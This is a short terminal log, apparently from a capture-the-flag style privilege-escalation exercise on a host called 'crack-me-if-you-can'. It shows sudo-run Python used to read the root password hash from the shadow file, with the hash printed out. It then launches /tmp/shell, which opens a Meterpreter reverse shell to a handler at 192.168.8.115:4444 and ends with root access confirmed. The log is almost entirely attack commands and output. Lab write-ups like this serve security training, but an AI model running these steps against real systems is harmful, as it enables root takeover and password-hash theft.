 user@crack-me-if-you-can:~$ sudo /usr/bin/python -c 'import os; os.system("/home/user/reader.py |grep root")'
root:$6$T66grrHg$YuUdWEe.rMWQzoLpcVZT34Ln6HV/uUxIYfdos5sZU/r0NNVdEPTREaA5AWET.I1ok4susLzNVmNka5U6Gk6Tm1:16382:0:99999:7:::
user@crack-me-if-you-can:~$ sudo /usr/bin/python -c 'import os; os.system("/tmp/shell")' &
[1] 5329
user@crack-me-if-you-can:~$
[*] Started reverse handler on 192.168.8.115:4444
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1138688 bytes) to 192.168.8.133
[*] Meterpreter session 2 opened (192.168.8.115:4444 -> 192.168.8.133:49811) at 2014-12-07 09:35:19 -
0700
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0, suid=0, sgid=0